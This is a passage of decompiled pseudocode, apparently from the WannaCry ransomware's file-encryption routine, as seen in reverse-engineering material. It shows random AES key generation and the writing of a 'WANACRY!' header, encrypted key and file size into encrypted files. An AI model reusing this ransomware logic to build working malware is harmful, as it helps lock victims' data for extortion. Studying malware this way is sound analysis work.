 130 if ( a4 == 4 && FileSize.HighPart <= 0 && FileSize.LowPart < 0xC800000 )
131 {
132 if ( *((_DWORD *)v4 + 582) )
133 {
134 if ( !((unsigned int)rand() % *((_DWORD *)v4 + 582)) )
135 {
136 v10 = *((_DWORD *)v4 + 584);
137 if ( v10 < *((_DWORD *)v4 + 583) )
138 {
139 v31 = 1;
140 v33 = v4 + 44;
141 *((_DWORD *)v4 + 584) = v10 + 1;
142 }
143 }
144 }
145 }
146 v21 = 512;
147 if ( !CreateRandAesKey((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )
148 goto LABEL_39;
149 sub_10005DC0(&pbBuffer, &unk_1000DD9C, 16, 16);
150 memset(&pbBuffer, 0, 0x10u);
151 if ( !WriteFile(v9, "WANACRY!", 8, &v36, 0)// flag
152 || !WriteFile(v9, &v21, 4, &v36, 0) // aes_key_size
153 || !WriteFile(v9, &v18, v21, &v36, 0) // aes_key
154 || !WriteFile(v9, &a4, 4, &v36, 0) // type
155 || !WriteFile(v9, &FileSize, 8, &v36, 0) ) // filesize
156 {
157 LABEL_63:
158 v15 = (char *)&ms_exc.registration;
159 goto LABEL_64;
160 }
161 if ( a4 == 4 )
162 {
163 v34 = FileSize.QuadPart;